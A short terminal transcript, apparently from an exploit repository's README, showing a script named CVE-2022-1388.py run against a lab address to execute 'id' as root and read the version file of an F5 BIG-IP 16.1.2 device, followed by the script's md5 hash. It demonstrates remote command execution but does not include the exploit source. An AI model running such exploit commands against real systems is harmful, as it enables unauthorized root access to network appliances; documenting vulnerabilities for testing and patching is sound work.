 [dev@kali:~$ python3 CVE-2022-1388.py -t 192.168.0.221 -c 'id'
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
[dev@kali:~$ python3 CVE-2022-1388.py -t 192.168.0.221 -c 'cat /VERSION'
Product: BIG-IP
Version: 16.1.2
Build: 0.0.18
Sequence: 16.1.2-0.0.18.0
BaseBuild: 0.0.18
Edition: Final
Date: Sat Oct 23 14:33:41 PDT 2021
Built: 211023143341
Changelist: 3538854
JobID: 1319044
[dev@kali:~$ md5sum CVE-2022-1388.py
28c63e0701f91e4e9eda62d7b89986d8  CVE-2022-1388.py